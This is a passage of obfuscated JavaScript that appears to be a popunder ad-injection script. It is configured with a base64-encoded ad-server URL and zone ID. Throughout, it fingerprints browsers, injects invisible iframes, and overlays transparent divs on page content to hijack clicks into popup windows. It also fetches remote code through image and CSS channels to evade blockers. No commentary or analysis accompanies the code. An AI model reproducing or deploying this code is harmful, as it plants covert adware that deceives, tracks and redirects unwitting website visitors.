t=n&&n[$(5)]?function(){return n[$(6)];}:function(){return n;};return o.d(t,$(7),t),t;},o.o=function(n,t){return Object[$(8)][$(9)][$(2)](n,t);},o.p=$(10),o(o.s=$(11));}([function(n,t,e){$(12);Object[$(4)](t,$(5),{value:!$(3)});t.e=2772037,t.a=2772036,t.v=3,t.w=6,t.h=45,t._=true,t.g={},t.y="zfgloadedpopup",t.S=atob('Ly9kZWxvcGxlbi5jb20vYXB1LnBocD96b25laWQ9Mjc3MjAzNw=='),t.M=atob('Ly9kZWxvcGxlbi5jb20vYXB1LnBocD96b25laWQ9Mjc3MjAzNw=='),t.O=2,t.T=$(13)*1565872194,t.A='vwyc0fanD5baakpl1Zh0yqolm9D1siiiz45Pq8wb5ft3Hdoluc1y5Em3sl7tbiA0jsp0ultT7y6dsmd9Dz6ojbtz0',t.k='i64Iz8tCuu4LbwtB6i4XnktWi64HoimV5kbD06m',t.I='5gfn7zgzwqw',t.P='m5h5f623Msb73v68nJxg0g2jcpAdv31ikcuJ4i0z6l0pNtcgf0qpzP1opcck7tV47j3o84hN9kstija0hT129xwvqu',t.R='i2tVz4iRuqtY0z7zmQ6etOcqbIi2tVz4iXuqtXh2e',t.B='5c4jfqdbr1c',t.N='_mqyoi',t.D='_mjikadq';},function(n,t,e){$(12);Object[$(4)](t,$(5),{value:!$(3)}),t.C=function(n,t){return $(14)+n+$(15)+t+$(16);},t.z=function(){return[($(3),r.U)(o.H[$(17)],o[$(18)][$(17)]),($(3),r.U)(o[$(19)][$(17)],o[$(18)][$(17)])][$(20)]($(21));},t.L=function(){return[($(3),r.U)(o.X[$(17)],o[$(22)][$(17)]),($(3),r.U)(o[$(23)][$(17)],o[$(22)][$(17)])][$(20)]($(21));};var r=e($(24)),o=e($(25));},function(n,t,e){$(12);Object[$(4)](t,$(5),{value:!$(3)});t.F=$(26),t.J=$(27),t.G=$(28),t.Y=$(29),t.K=$(30),t.Z=$(3),t.$=$(1),t.Q=$(31),t.W=$(32);},function(n,t,e){$(12);Object[$(4)](t,$(5),{value:!$(3)}),t.V=p,t.nn=_,t.tn=g,t.en=function(t){l=t,u[$(33)](function(n){return n(t);});},t.rn=function(n){u[$(34)](n),l&&n(l);},t.un=function(o,u){if(!l)return null;var i=[],c=d,n=p(),a=_(n),f=g();function t(){if(c===m){if(c=h,!u)return($(3),r[$(6)])(n,$(35));s[$(6)][$(36)][$(37)][$(38)]=n;}return null;}return window[$(39)]($(40),function n(t){var e=Object[$(22)](t[$(41)])[$(42)]();if(e===a)if(null===t[$(41)][e]){var r={};r[e]=u?{t:$(43),u:o,b:s[$(6)][$(36)][$(37)][$(38)]}:o,f[$(44)][$(45)](r,$(46)),c=w,i[$(33)](function(n){return n();});}else f[$(47)][$(48)](f),window[$(49)]($(40),n),c=m;}),f[$(50)]=n,document[$(51)][$(52)](f),c=v,t.in=function(){return c===m;},t.cn=function(n){return $(53)!=typeof n?null:c===m?n():i[$(34)](n);},t;};var r=o(e($(54))),s=o(e($(55)));function o(n){return n&&n[$(5)]?n:{default:n};}var l=void $(3),d=$(3),v=$(1),w=$(31),m=$(56),h=$(24),u=[];function p(){var n=[$(57),$(58),$(59),$(60),$(61),$(62),$(63),$(64)],r=[$(65),$(66),$(67),$(68),$(69)],t=[$(70),$(71),$(72),$(73),$(74),$(75),$(76),$(77),$(78),$(79),$(80),$(81)],e=n[Math[$(82)](Math[$(83)]()*n[$(84)])][$(85)](/P/g,function(){var n=Math[$(82)](Math[$(83)]()*t[$(84)]);return t[n];})[$(85)](/N/g,function(){var n=Math[$(82)](Math[$(83)]()*r[$(84)]),t=r[n],e=Math[$(86)]($(87),t[$(84)]);return($(10)+t+Math[$(82)](Math[$(83)]()*e))[$(88)](-$(1)*t[$(84)]);});return $(89)+l+$(15)+e+$(16);}function _(n){return n[$(90)]($(15))[$(88)]($(56))[$(20)]($(15))[$(90)]($(10))[$(91)](function(n,t,e){var r=Math[$(86)](e+$(1),$(92));return n+t[$(93)]($(3))*r;},$(94))[$(95)]($(96));}function g(){var n=document[$(97)]($(98));return n[$(99)][$(100)]=$(101),n[$(99)][$(102)]=$(101),n[$(99)][$(103)]=$(3),n;}},function(n,t,e){$(12);Object[$(4)](t,$(5),{value:!$(3)}),t[$(104)]=f,t[$(105)]=s,t.an=function(n,o){return n[$(90)]($(10))[$(106)](function(n,t){var e=(o+$(1))*(t+$(1)),r=(f(n)+e)%a;return s(r);})[$(20)]($(10));},t.fn=function(n,o){return n[$(90)]($(10))[$(106)](function(n,t){var e=o[t%(o[$(84)]-$(1))],r=(f(n)+f(e))%a;return s(r);})[$(20)]($(10));},t.U=function(n,c){return n[$(90)]($(10))[$(106)](function(n,t){var e=c[t%(c[$(84)]-$(1))],r=f(e),o=f(n),u=o-r,i=u<$(3)?u+a:u;return s(i);})[$(20)]($(10));};var r=$(107),o=$(108),u=o-r+$(1),i=$(109),c=$(110),a=c-i+$(1)+u;function f(n){var t=n[$(95)]()[$(93)]($(3));return r<=t&&t<=o?t-r:i<=t&&t<=c?t-i+u:$(3);}function s(n){return n<=$(111)?String[$(105)](n+r):n<=$(112)?String[$(105)](n+i-u):String[$(105)](r);}},function(n,t,e){$(12);Object[$(4)](t,$(5),{value:!$(3)}),t.sn=t.ln=void $(3);var r=e($(113)),o=$(114)!=typeof document?document[$(115)]:null,u=t.ln=$(116);t.sn=Math[$(83)]()[$(95)]($(96))[$(88)]($(31));o&&o[$(39)](u,function n(e){o[$(49)](u,n),[($(3),r.dn)(navigator[$(117)]),($(3),r.vn)(window[$(118)][$(102)]),($(3),r.wn)(new Date()),($(3),r.mn)(window[$(37)][$(38)]),($(3),r.hn)(navigator[$(119)]||navigator[$(120)])][$(33)](function(t){var n=parseInt($(87)*Math[$(83)](),$(87));setTimeout(function(){var n={};n.id=e[$(121)],n[$(122)]=t,window[$(45)](n,$(46));},n);});});},function(n,t,e){$(12);Object[$(4)](t,$(5),{value:!$(3)}),t[$(123)]=function(n){var t=document,e=t[$(124)],r=t[$(51)],o=window[$(125)]||e[$(126)]||r[$(126)],u=window[$(127)]||e[$(128)]||r[$(128)],i=e[$(129)]||r[$(129)]||$(3),c=e[$(130)]||r[$(130)]||$(3),a=n[$(131)](),f=a[$(132)]+(o-i),s=a[$(133)]+(u-c),l={};return l[$(132)]=f,l[$(133)]=s,l;},t[$(134)]=function(n){var t=document[$(135)](n);return Array[$(8)][$(88)][$(2)](t);},t[$(136)]=function n(t,e){if(!t)return null;if(t[$(137)]===e)return t;return n(t[$(47)],e);},t.pn=function(){var n=$(138)+($(1)===i.O?$(139):$(140))+$(141)+o._n[i.y],t={};t.sd=c.en,t[$(142)]=i.I,t[$(143)]=i.A,t[$(23)]=i.k,t[$(144)]=i.B,t[$(145)]=i.P,t[$(19)]=i.R,($(3),r.gn)(n,u.F,i.e,i.T,i.a,t);},t.bn=function(){var n=o.yn[i.y];return($(3),r[$(146)])(n,i.a)||($(3),r[$(146)])(n,i.e);},t.Sn=function(){return!o.yn[i.y];},t.Mn=function(){var e=document[$(97)]($(98));e[$(99)][$(103)]=$(3),e[$(99)][$(102)]=$(101),e[$(99)][$(100)]=$(101),e[$(50)]=$(147);try{document[$(124)][$(52)](e),[$(148),$(149),$(150)][$(33)](function(t){try{window[t];}catch(n){delete window[t],window[t]=e[$(44)][t];}}),document[$(124)][$(48)](e);}catch(n){}};var r=e($(92)),o=e($(151)),u=e($(31)),i=e($(3)),c=e($(56));},function(n,t,e){$(12);Object[$(4)](t,$(5),{value:!$(3)}),t.gn=function(n,t,e){var r=$(56)<arguments[$(84)]&&void $(3)!==arguments[$(56)]?arguments[$(56)]:$(3),o=$(24)<arguments[$(84)]&&void $(3)!==arguments[$(24)]?arguments[$(24)]:$(3),u=arguments[$(152)],i=void $(3);try{i=f[$(50)][$(90)]($(15))[$(31)];}catch(n){}try{var c=window[$(153)][$(154)](function(n){return n[$(155)]===e&&n[$(156)];})[$(157)](),a={};a[$(158)]=n,a[$(159)]=t,a[$(155)]=e,a[$(156)]=c?c[$(156)]:o,a[$(160)]=i,a[$(161)]=r,(a[$(162)]=u)&&u[$(163)]&&(a[$(163)]=u[$(163)]),l[$(34)](a),s[$(33)](function(n){return n[$(153)][$(34)](a);});}catch(n){}},t.jn=function(n){r[$(34)](n),window[n]=!$(3);},t[$(164)]=i,t[$(146)]=function(r,o){return $(3)<window[$(153)][$(154)](function(n){var t=n[$(155)]===o,e=n[$(158)]===r;return t&&e;})[$(84)];},t[$(165)]=function(){try{i(),o(),o=function(){};}catch(n){}},t.On=function(e,t){s[$(106)](function(n){var t=n[$(153)]||[];return t[$(154)](function(n){return-$(1)<e[$(166)](n[$(155)]);});})[$(91)](function(n,t){return n[$(167)](t);},[])[$(33)](function(n){try{n[$(162)].sd(t);}catch(n){}});};var f=document[$(115)],s=[window],r=[],l=[],o=function(){};f&&f[$(168)]&&(o=f[$(168)]);try{for(var u=s[$(88)](-$(1))[$(42)]();u&&u!==u[$(132)]&&u[$(132)][$(118)][$(102)];)s[$(34)](u[$(132)]),u=u[$(132)];}catch(n){}function i(){l[$(33)](function(r){s[$(33)](function(n){n[$(153)]=n[$(153)][$(154)](function(n){var t=n[$(158)]!==r[$(158)],e=n[$(155)]!==r[$(155)];return t||e;});});}),r[$(33)](function(n){window[n]=!$(1);}),r=[],l=[];}s[$(33)](function(n){n[$(153)]||(n[$(153)]=[]);});},function(n,t,e){$(12);Object[$(4)](t,$(5),{value:!$(3)});t.Tn=$(169);var r=t.xn=$(169),o=(t.An=$(170),t.kn=$(171)),u=t.En=$(172),i=t.In=$(170),c=t.Pn=$(173),a=t.Rn=$(174),f=t._n={};f[r]=$(175),f[o]=$(176),f[u]=$(177),f[i]=$(178),f[c]=$(179),f[a]=$(180);var s=t.yn={};s[r]=$(181),s[a]=$(182),s[i]=$(183);},function(n,t,e){$(12);Object[$(4)](t,$(5),{value:!$(3)}),t[$(6)]=function(n){try{return n[$(90)]($(15))[$(31)][$(90)]($(21))[$(88)](-$(31))[$(20)]($(21))[$(184)]();}catch(n){return $(10);}};},function(n,t,e){$(12);Object[$(4)](t,$(5),{value:!$(3)}),t.Bn=function(n){var t=g(d),e=btoa(b(n));return $(89)+($(3),a.z)()+$(15)+t+$(185)+e;},t.Nn=y,t.Dn=S,t.Cn=M,t.qn=j,t.zn=function(n,t,e,r){return n=b(n),function n(t,e,r,o,u){var i=t[$(157)]();return o&&o!==f.Un?i?i(e,r,o,u)[$(186)](function(n){return n;})[$(187)](function(){return n(t,e,r,o,u);}):M(e,r,o,u):i?p[i](e,r||$(188))[$(186)](function(n){return localStorage[h]=i,n;})[$(187)](function(){return n(t,e,r,o,u);}):new Promise(function(n,t){return t();});}((e=e?e[$(189)]():$(10))&&e!==f.Un?[][$(167)](_):(o=[localStorage[h]][$(167)](Object[$(22)](p)),o[$(154)](function(n,t){return n&&o[$(166)](n)===t;})),n,t,e,r)[$(186)](function(n){return n&&n[$(190)]?n:{status:$(191),response:n};});var o;};var c=e($(192)),i=e($(56)),a=e($(1)),f=e($(193)),s=e($(3)),l=e($(194)),r=new RegExp($(195),$(196)),o=new RegExp($(197)),u=new RegExp($(198)),d=[$(199),$(200),$(201),$(80),$(202),$(203),$(204),$(205),$(206)],v=[$(99),$(207),$(80),$(208),$(209),$(210),$(211)],w=[$(212),$(213),$(214),$(215),$(216),$(217),$(218),$(219),$(220)],m=[$(41),$(221),$(222),$(223),$(224),$(77),$(225),$(226)],h=[$(227),s.e[$(95)]($(96))][$(20)]($(10)),p={};p.c=y,p.p=S;var _=[p.x=M,p.f=j];function g(n){return n[Math[$(82)](Math[$(83)]()*n[$(84)])];}function b(n){return r[$(228)](n)?n:o[$(228)](n)?$(229)+n:u[$(228)](n)?$(89)+window[$(37)][$(230)]+n:window[$(37)][$(38)][$(90)]($(15))[$(88)]($(3),-$(1))[$(167)](n)[$(20)]($(15));}function y(n,t){var e=$(231),r=g(v),o=$(89)+($(3),a.z)()+$(15)+r+$(232)+btoa(n);return($(3),c.Hn)(o,t)[$(186)](function(n){return($(3),l.Ln)(s.e,e),n;})[$(187)](function(n){throw($(3),l.Xn)(s.e,e,o),n;});}function S(n,t){var e=$(233),r=g(w),o=$(89)+($(3),a.z)()+$(15)+r+$(234)+btoa(n);return($(3),c.Fn)(o,t)[$(186)](function(n){return($(3),l.Ln)(s.e,e),n;})[$(187)](function(n){throw($(3),l.Xn)(s.e,e,o),n;});}function M(n,t,e,r){var o=$(235),u=g(m),i=$(89)+($(3),a.z)()+$(15)+u+$(236);return($(3),c.Jn)(i,n,t,e,r)[$(186)](function(n){return($(3),l.Ln)(s.e,o),n;})[$(187)](function(n){throw($(3),l.Xn)(s.e,o,i),n;});}function j(n,t,e,r){($(3),i.en)(($(3),a.z)());var o=$(237),u=($(3),i.V)();return($(3),c.Gn)(u,n,t,e,r)[$(186)](function(n){return($(3),l.Ln)(s.e,o),n;})[$(187)](function(n){throw($(3),l.Xn)(s.e,o,u),n;});}},function(n,t,e){$(12);Object[$(4)](t,$(5),{value:!$(3)}),t.Yn=void $(3),t.Kn=function(r,o,u){var i=r[$(238)][$(90)](a)[$(154)](function(n){return!a[$(228)](n);}),c=$(3);return r[$(17)]=i[c],r[$(84)]=i[$(84)],function(n){var t=n&&n[$(41)]&&n[$(41)].id,e=n&&n[$(41)]&&n[$(41)][$(122)];if(t===o)for(;e--;)c=(c+=u)>=i[$(84)]?$(3):c,r[$(17)]=i[c];};},t.Zn=function(n){var t=new Event(o.ln);t[$(121)]=n,u[$(239)](t);},t.$n=function(e,n){return Array[$(240)](null,{length:n})[$(106)](function(n,t){return($(3),r.an)(e,t);})[$(20)]($(241));};var r=e($(24)),o=e($(152)),a=t.Yn=new RegExp($(242),$(10)),u=($(114)!=typeof document?document:{currentScript:null})[$(115)];},function(n,t,e){$(12);Object[$(4)](t,$(5),{value:!$(3)});var r={};$(114)!=typeof window&&(r[$(36)]=window,void $(3)!==window[$(118)]&&(r[$(243)]=window[$(118)])),$(114)!=typeof document&&(r[$(244)]=document),$(114)!=typeof navigator&&(r[$(245)]=navigator),r[$(246)]=function(){if(!window[$(132)])return null;try{var n=window[$(132)][$(247)],t=n[$(97)]($(199));return n[$(248)][$(52)](t),t[$(47)]!==n[$(248)]?!$(1):(t[$(47)][$(48)](t),r[$(36)]=window[$(132)],r[$(244)]=r[$(36)][$(247)],!$(3));}catch(n){return!$(1);}},r[$(249)]=function(){try{return r[$(244)][$(115)][$(47)]!==r[$(244)][$(248)]&&(r[$(250)]=r[$(244)][$(115)][$(47)],r[$(250)][$(99)][$(251)]&&$(78)!==r[$(250)][$(99)][$(251)]||(r[$(250)][$(99)][$(251)]=$(252)),!$(3));}catch(n){return!$(1);}},t[$(6)]=r;},function(n,t,e){$(12);Object[$(4)](t,$(5),{value:!$(3)});t.Qn=$(253),t.Wn=$(27),t.Vn=$(254),t.nt=[$(255),$(256),$(257),$(258),$(259),$(260)],t.tt=$(261),t.et=$(262);var r=t.rt=$(263),o=t.ot=document[$(97)](r),u=t.ut=$(264),i=t.it=$(265);t.ct=$(266),t.at=[$(263),$(267),$(76),$(245),$(268)],t.ft=[$(269),$(270),$(271)],t.st=$(272),t.lt=$(273),t.dt=!$(3),t.vt=!$(1),t.wt=$(274),t.mt=$(275),t.ht=$(276),t.pt=$(277);o[$(99)][$(278)]=u,o[$(99)][$(279)]=i;},function(n,t,e){$(12);Object[$(4)](t,$(5),{value:!$(3)});t._t=$(280),t.gt=$(281),t.bt=$(282),t.yt=$(283),t.St=$(284),t.Un=$(285),t.Mt=$(286);},function(n,t,e){$(12);Object[$(4)](t,$(5),{value:!$(3)});var r,o=e($(287)),u=(r=o)&&r[$(5)]?r:{default:r};var i=window[$(288)]||u[$(6)];t[$(6)]=i;},function(n,t){var e;e=function(){return this;}();try{e=e||Function($(289))()||($(3),eval)($(290));}catch(n){$(291)==typeof window&&(e=window);}n[$(0)]=e;},function(n,t,e){$(12);var r=e($(1)),o=e($(152)),u=e($(292)),i=e($(293)),c=e($(151)),a=e($(31)),f=e($(294)),s=m(e($(295))),l=e($(3)),d=m(e($(296))),v=e($(87)),w=e($(92));function m(n){return n&&n[$(5)]?n:{default:n};}function h(n){if(($(3),u.bn)())return null;if(($(3),u.Mn)(),l.y===c.xn&&($(3),i.jt)()){var t=($(3),r.C)(($(3),r.L)(),l.e);($(3),i.Ot)(t),($(3),i.Tt)(l._,$(297),t);}return window[a.G]=v.zn,($(3),d[$(6)])(l.y,n)[$(186)](function(){($(3),w.On)([l.e,l.a],($(3),r.z)()),l.y===c.xn&&($(3),i.xt)();});}($(3),u.pn)(),window[l.N]=h,window[l.D]=h,setTimeout(h,a.J),($(3),f.Zn)(o.sn),($(3),s[$(6)])();},function(n,t,e){$(12);Object[$(4)](t,$(5),{value:!$(3)}),t[$(19)]=t[$(23)]=t[$(18)]=t[$(22)]=t.H=t.X=void $(3);var r=e($(152)),o=e($(31)),u=e($(294)),i=e($(3)),c=t.X={},a=t.H={},f=t[$(22)]={},s=t[$(18)]={},l=t[$(23)]={},d=t[$(19)]={};c[$(238)]=i.A,a[$(238)]=i.P,window[$(39)]($(40),($(3),u.Kn)(c,r.sn,$(1))),window[$(39)]($(40),($(3),u.Kn)(a,r.sn,$(1)));var v=c[$(84)]*o.W,w=a[$(84)]*o.W;f[$(238)]=($(3),u.$n)(i.I,v),s[$(238)]=($(3),u.$n)(i.B,w),l[$(238)]=i.k,d[$(238)]=i.R,window[$(39)]($(40),($(3),u.Kn)(s,r.sn,o.W)),window[$(39)]($(40),($(3),u.Kn)(d,r.sn,$(1))),window[$(39)]($(40),($(3),u.Kn)(f,r.sn,o.W)),window[$(39)]($(40),($(3),u.Kn)(l,r.sn,$(1)));},function(n,t,e){$(12);Object[$(4)](t,$(5),{value:!$(3)}),t.dn=function(n){{if(o[$(228)](n))return $(56);if(u[$(228)](n))return $(31);}return $(1);},t.vn=function(n){return s(c,n);},t.wn=function(n){return s(a,n[$(298)]());},t.hn=function(n){return s(f,n);},t.mn=function(n){return n[$(90)]($(15))[$(88)]($(1))[$(154)](function(n){return n;})[$(157)]()[$(90)]($(21))[$(88)](-$(31))[$(20)]($(21))[$(184)]()[$(90)]($(10))[$(91)](function(n,t){return n+($(3),r[$(104)])(t);},$(3))%$(292)+$(1);};var r=e($(24)),o=new RegExp($(299),$(196)),u=new RegExp($(300),$(196)),i=$(31),c=[[$(301)],[$(302),$(303),$(304)],[$(305),$(306)],[$(307),$(308),$(309)],[$(310),$(311)]],a=[[$(312)],[-$(313)],[-$(314)],[-$(315),-$(316)],[$(317),$(304),-$(312),-$(318)]],f=[[$(319)],[$(320)],[$(321)],[$(322)],[$(323)]];function s(n,t){try{var e=n[$(154)](function(n){return-$(1)<n[$(166)](t);})[$(157)]();return n[$(166)](e)+i;}catch(n){return $(3);}}},function(n,t,e){$(12);Object[$(4)](t,$(5),{value:!$(3)}),t[$(6)]=function(n,t,e){var r=u[$(6)][$(244)][$(97)]($(98));r[$(99)][$(100)]=$(101),r[$(99)][$(102)]=$(101),r[$(99)][$(103)]=$(3),r[$(50)]=$(147),u[$(6)][$(244)][$(51)][$(52)](r);var o=r[$(44)][$(324)][$(2)](u[$(6)][$(36)],n,t,e);return u[$(6)][$(244)][$(51)][$(48)](r),o;};var r,o=e($(55)),u=(r=o)&&r[$(5)]?r:{default:r};},function(n,t,e){$(12);Object[$(4)](t,$(5),{value:!$(3)}),t.At=_,t.kt=g,t.Et=b,t.Ot=M,t.Tt=function(n,t,e){var r=new Date()[$(325)]();($(3),s.It)(r)&&_();var u=function(n){var t=S(a.at),e=S(a.ft),r=document[$(97)](t),o=e[$(85)]($(326),n);r[$(327)]=o;var u=r[$(328)]($(7))[$(3)];u[$(329)]=a.ct,u[$(99)][$(251)]=$(330),u[$(99)][$(278)]=y($(331),$(332)),u[$(99)][$(100)]=y($(333),$(334))+$(335),u[$(99)][$(102)]=y($(333),$(334))+$(335),u[$(99)][$(132)]=y($(3),$(24))+$(336),u[$(99)][$(337)]=y($(3),$(24))+$(336),u[$(99)][$(133)]=y($(3),$(24))+$(336),u[$(99)][$(338)]=y($(3),$(24))+$(336);var i={};return i[$(339)]=r,i[$(274)]=u,i;}(e);h=function(n){($(3),s.It)()&&(n[$(340)](),n[$(341)](),g(),document[$(51)]&&document[$(51)][$(52)](u[$(339)]));},document[$(39)](a.st,h,a.dt),u[$(274)][$(39)](a.lt,function(n){var t=$(10)+u[$(274)][$(38)]+f.Pt,e=l.g&&l.g[$(342)],r=l.g&&l.g[$(274)],o=l.g&&l.g[$(343)];($(3),s.Rt)(),n[$(340)](),n[$(341)](),n[$(344)](),m&&m()?M():($(3),i[$(6)])(t,e,r,o,!$(3)),u[$(339)][$(345)]();},a.dt);},t.xt=function(){h&&document[$(49)](a.st,h,a.dt);},t.jt=function(){return void $(3)===h;};var r,o=e($(346)),i=(r=o)&&r[$(5)]?r:{default:r},c=e($(292)),a=e($(347)),f=e($(348)),s=e($(349)),l=e($(3)),u=e($(92)),d=e($(1)),v=e($(56));var w=[],m=void $(3),h=void $(3),p=void $(3);function _(){g();var n=($(3),c[$(134)])(a.Vn)[$(154)](function(n){var t=n[$(350)],e=n[$(351)];return!a.nt[$(352)](function(n){return[t,e][$(20)](a.tt)===n;});});w=n[$(106)](function(n){var t=($(3),c[$(123)])(n),e=t[$(132)],r=t[$(133)],o=t[$(350)],u=t[$(351)],i={};return i[$(251)]=a.et,i[$(132)]=e+$(336),i[$(133)]=r+$(336),i[$(100)]=o+$(336),i[$(102)]=u+$(336),b(i);}),p=setTimeout(_,a.Qn);}function g(){w=w[$(154)](function(n){return n[$(47)]&&n[$(47)][$(48)](n),!$(1);}),p&&clearTimeout(p);}function b(t){var e=a.ot[$(353)](a.vt);return Object[$(22)](t)[$(33)](function(n){e[$(99)][n]=t[n];}),document[$(51)][$(52)](e),e;}function y(n,t){var e=t-n,r=Math[$(83)]()*e+n;return Math[$(82)](r);}function S(n){return n[y($(3),n[$(84)])];}function M(n){($(3),u.On)([l.e,l.a],($(3),d.z)()),m=($(3),v.un)(n);}},function(n,t,e){$(12);Object[$(4)](t,$(5),{value:!$(3)}),t[$(6)]=function(t,n,e,r,o){var u=e||($(3),a[$(6)])(r),i=Math[$(83)]()[$(95)]($(96))[$(88)]($(31)),c=window[$(324)](u,i);return setTimeout(function(){try{if(c[$(354)])throw new Error();}catch(n){return;}try{c[$(247)][$(37)]=t;}catch(n){window[$(324)](t,i);}if(o)try{c[$(355)]=null;}catch(n){}},n||$(356)),c;};var r,o=e($(357)),a=(r=o)&&r[$(5)]?r:{default:r};},function(n,t,e){$(12);Object[$(4)](t,$(5),{value:!$(3)}),t[$(6)]=function(i){var c=($(3),a[$(6)])(window[$(37)][$(38)]),n=document[$(135)]($(358)),t=[][$(88)][$(2)](n)[$(154)](function(n){var t=($(3),a[$(6)])(n[$(50)]),e=t[$(184)]()===c[$(184)](),r=-$(1)<n[$(50)][$(166)]($(359)),o=e||!i,u=s[$(228)](n[$(50)]);return o&&!r&&!u;});t[$(360)](function(n,t){try{var e=n[$(131)](),r=t[$(131)](),o=e[$(100)]*e[$(102)],u=r[$(100)]*r[$(102)];return o===u?$(3):u<o?-$(1):$(1);}catch(n){return $(3);}});var e=t[$(154)](function(n){var t=[][$(88)][$(2)](n[$(361)])[$(20)]($(141)),e=f[$(228)](n.id),r=f[$(228)](n[$(50)]),o=f[$(228)](t);return e||r||o;}),r=$(3)<e[$(84)]?e[$(3)][$(50)]:$(10),o=$(3)<t[$(84)]?t[$(3)][$(50)]:$(10);return r||o||u;};var r,o=e($(111)),a=(r=o)&&r[$(5)]?r:{default:r};var u=$(362),f=new RegExp($(363),$(196)),s=new RegExp($(364),$(196));},function(n,t,e){$(12);Object[$(4)](t,$(5),{value:!$(3)});t.Pt=$(365);},function(n,t,e){$(12);Object[$(4)](t,$(5),{value:!$(3)});var c=function(n,t){if(Array[$(366)](n))return n;if(Symbol[$(367)]in Object(n))return function(n,t){var e=[],r=!$(3),o=!$(1),u=void $(3);try{for(var i,c=n[Symbol[$(367)]]();!(r=(i=c[$(368)]())[$(369)])&&(e[$(34)](i[$(122)]),!t||e[$(84)]!==t);r=!$(3));}catch(n){o=!$(3),u=n;}finally{try{!r&&c[$(370)]&&c[$(370)]();}finally{if(o)throw u;}}return e;}(n,t);throw new TypeError($(371));};t.It=function(){var n=l(),t=c(n,$(56)),e=t[$(3)],r=t[$(1)],o=t[$(31)];if(e+f<new Date()[$(325)]())return d(new Date()[$(325)](),$(3),$(3)),$(3)<a.v;var u=o<a.v,i=r+s<new Date()[$(325)]();if(u&&i)return!$(3);return!$(1);},t.Rt=function(){var n=l(),t=c(n,$(56)),e=t[$(3)],r=t[$(31)];d(e,new Date()[$(325)](),r+$(1));};var r=e($(372)),u=e($(31)),a=e($(3)),f=a.w*r.Bt,s=a.h*r.Nt;function l(){var n=(localStorage[u.Y]||$(10))[$(90)](u.K),t=c(n,$(56)),e=t[$(3)],r=t[$(1)],o=t[$(31)];return[parseInt(e,$(87))||new Date()[$(325)](),parseInt(r,$(87))||$(3),parseInt(o,$(87))||$(3)];}function d(n,t,e){var r=[n,t,e][$(20)](u.K);localStorage[u.Y]=r;}},function(n,t,e){$(12);Object[$(4)](t,$(5),{value:!$(3)});t.Nt=$(13),t.Bt=$(373);},function(n,t,e){$(12);Object[$(4)](t,$(5),{value:!$(3)}),t[$(6)]=function(){try{(r=new BroadcastChannel(v))[$(39)]($(40),u),(o=new BroadcastChannel(w))[$(39)]($(40),u);}catch(n){}window[$(39)]($(40),u);};var l=e($(87)),d=e($(3)),v=$(374),w=$(375),m=$(376),h=$(377),p=$(378),_=$(379),g=$(380),b=$(190),r=void $(3),o=void $(3);function u(n){var e=n&&n[$(41)]&&n[$(41)][$(381)],t=n&&n[$(41)]&&n[$(41)][$(382)],r=n&&n[$(41)]&&n[$(41)][$(51)],o=n&&n[$(41)]&&n[$(41)][$(383)],u=n&&n[$(41)]&&n[$(41)][$(384)],i=n&&n[$(41)]&&n[$(41)][$(385)],c=n&&n[$(41)]&&n[$(41)][$(386)],a=n&&n[$(41)]&&n[$(41)][$(387)],f=a===d.e||a===d.a,s={};u!==v&&u!==w||(t===m?(s[$(382)]=h,s[$(388)]=d.y,s[$(387)]=d.e,s[$(389)]=d.a):t!==p||!i||a&&!f||(s[$(382)]=_,s[$(385)]=i,($(3),l.zn)(e,c,o,r)[$(186)](function(n){var t={};t[$(382)]=b,t[$(381)]=e,t[$(385)]=i,t[$(41)]=n,y(u,t);})[$(187)](function(n){var t={};t[$(382)]=g,t[$(381)]=e,t[$(385)]=i,t[$(219)]=n&&n[$(40)],y(u,t);})),s[$(382)]&&y(u,s));}function y(n,t){switch(t[$(384)]=n){case w:o[$(45)](t);break;case v:default:r[$(45)](t);}window[$(45)](t,$(46));}},function(n,t,e){$(12);Object[$(4)](t,$(5),{value:!$(3)});var h=$(53)==typeof Symbol&&$(390)==typeof Symbol[$(367)]?function(n){return typeof n;}:function(n){return n&&$(53)==typeof Symbol&&n[$(391)]===Symbol&&n!==Symbol[$(8)]?$(390):typeof n;};t.Hn=function(n,i){return new f[($(6))](function(r,o){var u=document[$(97)](p.wt);u[$(38)]=n,u[$(329)]=p.mt,u[$(382)]=p.pt,u[$(392)]=p.ht,document[$(248)][$(393)](u,document[$(248)][$(394)]),u[$(395)]=function(){try{var n=(t=u[$(38)],((e=Array[$(8)][$(88)][$(2)](document[$(396)])[$(154)](function(n){return n[$(38)]===t;})[$(42)]()[$(397)])[$(3)][$(398)][$(399)]($(400))?e[$(3)][$(99)][$(401)]:e[$(31)][$(99)][$(401)])[$(88)]($(1),-$(1)));u[$(47)][$(48)](u),i===_.St?r(b(n)):r(g(n));}catch(n){o();}var t,e;},u[$(168)]=function(){u[$(47)][$(48)](u),o();};});},t.Fn=function(t,d){return new f[($(6))](function(s,n){var l=new Image();l[$(392)]=$(402),l[$(50)]=t,l[$(395)]=function(){var n=document[$(97)]($(403));n[$(100)]=l[$(100)],n[$(102)]=l[$(102)];var t=n[$(404)]($(405));t[$(406)](l,$(3),$(3));for(var e=t[$(407)]($(3),$(3),l[$(100)],l[$(102)]),r=e[$(41)],o=r[$(88)]($(3),$(55))[$(154)](function(n,t){return(t+$(1))%$(24);})[$(408)]()[$(91)](function(n,t,e){return n+t*Math[$(86)]($(409),e);},$(3)),u=[],i=$(55);i<r[$(84)];i++)if((i+$(1))%$(24)){var c=r[i];(d===_.St||$(410)<=c)&&u[$(34)](String[$(105)](c));}var a=btoa(u[$(20)]($(10))[$(411)]($(3),o)),f=d===_.St?b(a):g(a);return s(f);},l[$(168)]=function(){return n();};});},t.Jn=function(o,u){var i=$(31)<arguments[$(84)]&&void $(3)!==arguments[$(31)]?arguments[$(31)]:_.yt,c=$(56)<arguments[$(84)]&&void $(3)!==arguments[$(56)]?arguments[$(56)]:_.Un,a=$(24)<arguments[$(84)]&&void $(3)!==arguments[$(24)]?arguments[$(24)]:{};return new f[($(6))](function(t,e){var r=new XMLHttpRequest();if(r[$(324)](c,o),r[$(386)]=i,r[$(412)]=!$(3),r[$(413)](_._t,btoa(encodeURI(u))),r[$(395)]=function(){var n={};n[$(414)]=r[$(414)],n[$(190)]=i===_.yt?JSON[$(415)](r[$(190)]):r[$(190)],$(3)<=[$(191),$(416)][$(166)](r[$(414)])?t(n):e(new Error($(417)+r[$(414)]+$(141)+r[$(418)]+$(419)+u));},r[$(168)]=function(){e(new Error($(417)+r[$(414)]+$(141)+r[$(418)]+$(419)+u));},c===_.Mt){var n=$(291)===(void $(3)===a?$(114):h(a))?JSON[$(415)](a):a;r[$(413)](_.gt,_.bt),r[$(420)](n);}else 